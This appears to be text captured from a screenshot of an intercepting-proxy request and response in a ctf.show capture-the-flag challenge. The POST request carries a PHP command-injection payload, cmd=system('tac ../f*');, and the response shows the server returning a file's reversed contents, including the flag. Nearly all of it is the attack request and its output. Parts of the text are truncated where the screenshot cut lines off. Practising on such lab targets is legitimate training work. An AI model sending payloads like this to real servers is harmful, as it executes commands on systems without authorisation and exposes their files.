 发送
取消
目标: https://eb3901dc-0ad0-41ca-93d9-
请求
美化 Raw Hex \n
7b5718ff4ea787cedb9a26f1d12e6d9a.zip HTTP/1.1
2 Host:
eb3901dc-0ad0-41ca-93d9-cd299083a56f.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24",
"Microsoft Edge";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://eb3901dc-0ad0-41ca-93d9-cd299083a56f.challenge.ctf
.show/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18 Connection: close
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 25
21
22 &cmd=system('tac ../f*');
搜索
0高亮
响应
美化 Raw Hex 页面渲染 \n
3 Date: Thu, 27 Mar 2025 09:50:16 GMT
4 Content-Type: application/x-zip-compressed
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIO
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Con
tion
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-Wi
If-Modified-Since,Cache-Control,Content-Type,Authorizat
,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Co
ction
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 $flag="ctfshow{69511949-ad9c-44e7-a62f-bfcd16a9d0aa}";
15
16 */
17
18 # @link: https://ctfer.com
19 # @email: h1xa@ctfer.com
20 # @Last Modified time: 2020-10-16 22:41:40
21 # @Last Modified by: h1xa
22 # @Date: 2020-09-21 21:31:23
23 # @Author: h1xa
24 # -*- coding: utf-8 -*-
25 /*
26
27 <?php
28
搜索